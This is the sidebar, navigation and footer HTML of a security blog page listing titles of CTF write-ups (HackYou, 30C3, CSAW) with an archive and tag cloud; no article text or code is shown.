				<div class="col px-0 py-3 border-top border-bottom nav-previous"><i class="fa fa-angle-double-left" aria-hidden="true"></i> <a href="https://codezen.fr/2012/10/18/hackyou-ctf-crypto-300-udp-hardcore-writeup/" rel="prev">HackYou CTF &#8211; Crypto 300 &#8211; UDP Hardcore Writeup</a></div><div class="col px-0 py-3 border-bottom border-top nav-next text-right"><a href="https://codezen.fr/2012/10/19/hackyou-ctf-epic-arc-300-ctf-exe-writeup/" rel="next">HackYou CTF &#8211; Epic Arc 300 &#8211; CTF.EXE Writeup</a> <i class="fa fa-angle-double-right" aria-hidden="true"></i></div>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
		
			</main><!-- #main -->

			
			<!-- Do the right sidebar check -->
			
</div><!-- #closing the primary container -->


<div class="col-sm-5 col-lg-4 widget-area" id="right-sidebar" role="complementary">


		<aside id="recent-posts-3" class="widget mb-3 pb-3 border-bottom widget_recent_entries">
		<h2 class="widget-title">Recently</h2>
		<ul>
											<li>
					<a href="https://codezen.fr/2014/01/16/hackyou-2014-crypto-400-cryptonet/">HackYou 2014 &#8211; Crypto 400 &#8211; CRYPTONET</a>
									</li>
											<li>
					<a href="https://codezen.fr/2014/01/16/hackyou-2014-crypto-300-do-you-like-math-write-up/">HackYou 2014 &#8211; Crypto 300 &#8211; Do you like math? Write-up</a>
									</li>
											<li>
					<a href="https://codezen.fr/2014/01/15/hackyou-2014-net400-gsmd-sh-write-up/">Hackyou 2014 &#8211; Net400 &#8211; gsmd.sh Write-up</a>
									</li>
											<li>
					<a href="https://codezen.fr/2013/12/30/30c3-ctf-pwn-300-todos-write-up-sql-injection-ret2libc/">30C3 CTF &#8211; PWN 300 &#8211; Todos Write-up : SQL injection + ret2libc</a>
									</li>
											<li>
					<a href="https://codezen.fr/2013/08/22/orbit-downloader-pe-ddos-memory-module-configuration-file-decryptor/">Orbit Downloader PE DDoS Memory Module Configuration File Decryptor</a>
									</li>
					</ul>

		</aside><aside id="archives-3" class="widget mb-3 pb-3 border-bottom widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://codezen.fr/2014/01/'>January 2014</a></li>
	<li><a href='https://codezen.fr/2013/12/'>December 2013</a></li>
	<li><a href='https://codezen.fr/2013/08/'>August 2013</a></li>
	<li><a href='https://codezen.fr/2013/07/'>July 2013</a></li>
	<li><a href='https://codezen.fr/2013/04/'>April 2013</a></li>
	<li><a href='https://codezen.fr/2013/03/'>March 2013</a></li>
	<li><a href='https://codezen.fr/2013/02/'>February 2013</a></li>
	<li><a href='https://codezen.fr/2012/12/'>December 2012</a></li>
	<li><a href='https://codezen.fr/2012/11/'>November 2012</a></li>
	<li><a href='https://codezen.fr/2012/10/'>October 2012</a></li>
	<li><a href='https://codezen.fr/2012/09/'>September 2012</a></li>
	<li><a href='https://codezen.fr/2012/08/'>August 2012</a></li>
	<li><a href='https://codezen.fr/2012/07/'>July 2012</a></li>
	<li><a href='https://codezen.fr/2012/06/'>June 2012</a></li>
	<li><a href='https://codezen.fr/2012/05/'>May 2012</a></li>
	<li><a href='https://codezen.fr/2012/04/'>April 2012</a></li>
	<li><a href='https://codezen.fr/2012/03/'>March 2012</a></li>
	<li><a href='https://codezen.fr/2012/02/'>February 2012</a></li>
	<li><a href='https://codezen.fr/2012/01/'>January 2012</a></li>
	<li><a href='https://codezen.fr/2011/10/'>October 2011</a></li>
	<li><a href='https://codezen.fr/2011/09/'>September 2011</a></li>
			</ul>

			</aside><aside id="linkcat-2" class="widget mb-3 pb-3 border-bottom widget_links"><h2 class="widget-title">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bartholomew.fr/blog/">Bartholomew&#039;s blog</a></li>
<li><a href="http://big-daddy.fr" title="Big-Daddy CTF Team">Big-Daddy</a>
Big-Daddy CTF Team</li>
<li><a href="http://blog.cmif.eu" rel="friend">Lu33Y&#039;s Blog</a></li>
<li><a href="http://twitter.com/fbaligant" rel="me" title="Twitter">My twitter</a>
Twitter</li>

	</ul>
</aside>
<aside id="tag_cloud-3" class="widget mb-3 pb-3 border-bottom widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://codezen.fr/tag/atast/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 0.875rem;" aria-label="atast (1 item)">atast</a><a href="https://codezen.fr/tag/binary/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 0.875rem;" aria-label="binary (3 items)">binary</a><a href="https://codezen.fr/tag/bof/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 0.875rem;" aria-label="bof (1 item)">bof</a><a href="https://codezen.fr/tag/bofh/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-73 tag-link-position-4" style="font-size: 0.875rem;" aria-label="bofh (3 items)">bofh</a><a href="https://codezen.fr/tag/bytecode/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-62 tag-link-position-5" style="font-size: 0.875rem;" aria-label="bytecode (1 item)">bytecode</a><a href="https://codezen.fr/tag/crypto/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-6 tag-link-position-6" style="font-size: 0.875rem;" aria-label="Crypto (14 items)">Crypto</a><a href="https://codezen.fr/tag/csaw/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-11 tag-link-position-7" style="font-size: 0.875rem;" aria-label="CSAW (8 items)">CSAW</a><a href="https://codezen.fr/tag/ctf/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-96 tag-link-position-8" style="font-size: 0.875rem;" aria-label="CTF (3 items)">CTF</a><a href="https://codezen.fr/tag/exploit/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-47 tag-link-position-9" style="font-size: 0.875rem;" aria-label="exploit (4 items)">exploit</a><a href="https://codezen.fr/tag/format/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-36 tag-link-position-10" style="font-size: 0.875rem;" aria-label="format (2 items)">format</a><a href="https://codezen.fr/tag/gits/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-75 tag-link-position-11" style="font-size: 0.875rem;" aria-label="gits (5 items)">gits</a><a href="https://codezen.fr/tag/gits2012/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-16 tag-link-position-12" style="font-size: 0.875rem;" aria-label="gits2012 (2 items)">gits2012</a><a href="https://codezen.fr/tag/got/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 0.875rem;" aria-label="got (2 items)">got</a><a href="https://codezen.fr/tag/hackyou/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-51 tag-link-position-14" style="font-size: 0.875rem;" aria-label="hackyou (4 items)">hackyou</a><a href="https://codezen.fr/tag/hmac/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-91 tag-link-position-15" style="font-size: 0.875rem;" aria-label="hmac (1 item)">hmac</a><a href="https://codezen.fr/tag/ictf/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-88 tag-link-position-16" style="font-size: 0.875rem;" aria-label="ictf (1 item)">ictf</a><a href="https://codezen.fr/tag/ida/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-70 tag-link-position-17" style="font-size: 0.875rem;" aria-label="IDA (1 item)">IDA</a><a href="https://codezen.fr/tag/infoleak/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-48 tag-link-position-18" style="font-size: 0.875rem;" aria-label="infoleak (2 items)">infoleak</a><a href="https://codezen.fr/tag/integer-overflow/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-90 tag-link-position-19" style="font-size: 0.875rem;" aria-label="integer overflow (1 item)">integer overflow</a><a href="https://codezen.fr/tag/mmap/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-68 tag-link-position-20" style="font-size: 0.875rem;" aria-label="mmap (2 items)">mmap</a><a href="https://codezen.fr/tag/mprotect/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 0.875rem;" aria-label="mprotect (1 item)">mprotect</a><a href="https://codezen.fr/tag/ndh/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-25 tag-link-position-22" style="font-size: 0.875rem;" aria-label="NDH (4 items)">NDH</a><a href="https://codezen.fr/tag/network/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-12 tag-link-position-23" style="font-size: 0.875rem;" aria-label="Network (2 items)">Network</a><a href="https://codezen.fr/tag/overfow/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 0.875rem;" aria-label="overfow (1 item)">overfow</a><a href="https://codezen.fr/tag/pc12/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-63 tag-link-position-25" style="font-size: 0.875rem;" aria-label="pc12 (1 item)">pc12</a><a href="https://codezen.fr/tag/pcap/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-21 tag-link-position-26" style="font-size: 0.875rem;" aria-label="pcap (2 items)">pcap</a><a href="https://codezen.fr/tag/pctf2012/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-29 tag-link-position-27" style="font-size: 0.875rem;" aria-label="pctf2012 (5 items)">pctf2012</a><a href="https://codezen.fr/tag/php/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-52 tag-link-position-28" style="font-size: 0.875rem;" aria-label="php (3 items)">php</a><a href="https://codezen.fr/tag/pic/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-69 tag-link-position-29" style="font-size: 0.875rem;" aria-label="PIC (1 item)">PIC</a><a href="https://codezen.fr/tag/pie/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-93 tag-link-position-30" style="font-size: 0.875rem;" aria-label="PIE (1 item)">PIE</a><a href="https://codezen.fr/tag/python/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-20 tag-link-position-31" style="font-size: 0.875rem;" aria-label="python (5 items)">python</a><a href="https://codezen.fr/tag/rce/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-5 tag-link-position-32" style="font-size: 0.875rem;" aria-label="RCE (4 items)">RCE</a><a href="https://codezen.fr/tag/reflector/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-61 tag-link-position-33" style="font-size: 0.875rem;" aria-label="reflector (1 item)">reflector</a><a href="https://codezen.fr/tag/ret2libc/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-80 tag-link-position-34" style="font-size: 0.875rem;" aria-label="ret2libc (2 items)">ret2libc</a><a href="https://codezen.fr/tag/reverse/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-64 tag-link-position-35" style="font-size: 0.875rem;" aria-label="reverse (1 item)">reverse</a><a href="https://codezen.fr/tag/rop/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-27 tag-link-position-36" style="font-size: 0.875rem;" aria-label="ROP (2 items)">ROP</a><a href="https://codezen.fr/tag/sctp/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-89 tag-link-position-37" style="font-size: 0.875rem;" aria-label="sctp (1 item)">sctp</a><a href="https://codezen.fr/tag/secuinside/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-15 tag-link-position-38" style="font-size: 0.875rem;" aria-label="secuinside (2 items)">secuinside</a><a href="https://codezen.fr/tag/sendfile/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 0.875rem;" aria-label="sendfile (2 items)">sendfile</a><a href="https://codezen.fr/tag/sha1/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-94 tag-link-position-40" style="font-size: 0.875rem;" aria-label="sha1 (1 item)">sha1</a><a href="https://codezen.fr/tag/shellcode/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-50 tag-link-position-41" style="font-size: 0.875rem;" aria-label="shellcode (4 items)">shellcode</a><a href="https://codezen.fr/tag/stack/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-74 tag-link-position-42" style="font-size: 0.875rem;" aria-label="stack (2 items)">stack</a><a href="https://codezen.fr/tag/web/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-9 tag-link-position-43" style="font-size: 0.875rem;" aria-label="Web (2 items)">Web</a><a href="https://codezen.fr/tag/x86_64/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-76 tag-link-position-44" style="font-size: 0.875rem;" aria-label="x86_64 (1 item)">x86_64</a><a href="https://codezen.fr/tag/zlib/" class="btn btn-primary mr-1 mb-1 p-1 tag-cloud-link tag-link-72 tag-link-position-45" style="font-size: 0.875rem;" aria-label="zlib (1 item)">zlib</a></div>
</aside>
</div><!-- #right-sidebar -->

		</div><!-- .row -->

	</div><!-- #content -->

</div><!-- #single-wrapper -->




	<div class="container" id="wrapper-footer">

		<div class="row">

			<div class="col">

				<footer class="site-footer pt-3 pb-3 border-top" id="colophon">

					<div class="site-info text-center small">

						Copyright &copy;2026 <a href="https://codezen.fr/" rel="home">codezen.fr</a> : <a href="https://codezen.fr/">code hacking, zen coding</a>. Theme: Simple Dark by <a href="https://www.indocreativemedia.com/free-wordpress-themes/" target="_blank">IndoCreativeMedia</a>.
					</div><!-- .site-info -->

				</footer><!-- #colophon -->

			</div><!--col end -->

		</div><!-- row end -->

	</div><!-- container end -->

</div><!-- #page we need this extra closing tag here -->

<button onclick="simpledarkTopFunction()" id="simpledarkTopBtn" title="Scroll to Top" type="button" class="top-btn btn btn-lg" tabindex="-1">
	<i class="fa fa-arrow-up" aria-hidden="true"></i>
</button>

<script src="https://codezen.fr/wp-content/themes/simple-dark/js/theme.min.js?ver=1.0.4.1619899700" id="simple-dark-scripts-js"></script>

</body>

</html>

